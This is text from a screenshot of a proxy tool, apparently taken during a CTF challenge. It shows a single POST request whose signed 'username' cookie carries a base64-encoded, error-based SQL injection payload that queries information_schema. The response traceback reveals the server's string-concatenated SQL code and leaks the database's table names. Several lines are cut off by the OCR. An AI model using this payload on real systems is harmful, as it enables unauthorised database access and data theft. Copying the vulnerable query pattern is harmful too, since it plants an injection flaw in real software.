 Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /lock HTTP/1.1
2 Host:
01c18c4c76d54427b1b4ee7a4afb0f6536596505a8ed4a6e.changame.ichu
nqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: _xsrf=
2|da3c3359|850bad1964c8bdfa24788dae9ab50a74|1604312260;
__jsluid_h=045e00bd303cd1973cb3bab76c9c68e6; lock=
"2|1:0|10:1604315253|4:lock|4:MQ==|ef600c336c851c7b842342f31d9
a26d3a801ebd8804c003dbfa8b080428c8fab"; username=
"2|1:0|10:1604315216|8:username|188:JyBhbmQgZXh0cmFjdHZhbHVlKD
EsY29uY2F0KDB4NWMsKHNlbGVjdCBncm91cF9jb25jYXQoZGlzdGluY3QgdGFi
bGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIH
RhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSkpLS0g|9370562c21f6df2841f6047
bd6e974a792912f8a58be5d8f060a9cccb82aa4f4"
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"ca52101a3b7d62b89e6193aa48417f9a70cc6468"
12 Cache-Control: max-age=0
13 Content-Length: 0
14
15
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
6 X-Via-JSL: e1fce14,-
7 X-Cache: bypass
8
9 Traceback (most recent call last):
10 File
"/usr/lib64/python2.6/site-packages/t
x86_64.egg/tornado/web.py", line 1413
11 result = method(*self.path_args,
12 File "/var/www/html/rtiny/lock.py",
13 row = db.ct("manager", "*", "user
and password='" + passwd + "'")
14 File "/var/www/html/rtiny/db.py", l
15 return db.get("select "+column+"
"+where)
16 File "/usr/lib/python2.6/site-packa
in get
17 rows = self.query(query, *paramet
18 File "/usr/lib/python2.6/site-packa
in query
19 self._execute(cursor, query, para
20 File "/usr/lib/python2.6/site-packa
in _execute
21 return cursor.execute(query, kwpa
22 File "build/bdist.linux-x86_64/egg/
174, in execute
23 self.errorhandler(self, exc, valu
24 File "build/bdist.linux-x86_64/egg/
line 36, in defaulterrorhandler
25 raise errorclass, errorvalue
26 OperationalError: (1105, "XPATH synta
'\\host,manager,module,msglog,proj'")